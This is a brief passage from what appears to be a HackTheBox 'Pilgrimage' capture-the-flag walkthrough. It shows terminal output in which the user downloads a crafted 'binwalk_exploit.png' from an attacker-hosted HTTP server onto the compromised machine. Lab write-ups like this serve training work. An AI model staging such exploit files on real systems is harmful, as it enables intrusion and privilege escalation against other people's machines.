 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.251:8888/binwalk_exploit.png
--2025-05-03 05:11:13-- http://10.10.14.251:8888/binwalk_exploit.png
Connecting to 10.10.14.251:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6330 (6.2K) [image/png]
Saving to: ‘binwalk_exploit.png.1’
binwalk_exploit.png.1 100%[===================================================
2025-05-03 05:11:13 (312 MB/s) - ‘binwalk_exploit.png.1’ saved [6330/6330]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ dir
6815180a85518.jpeg binwalk_exploit.png binwalk_exploit.png.1
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$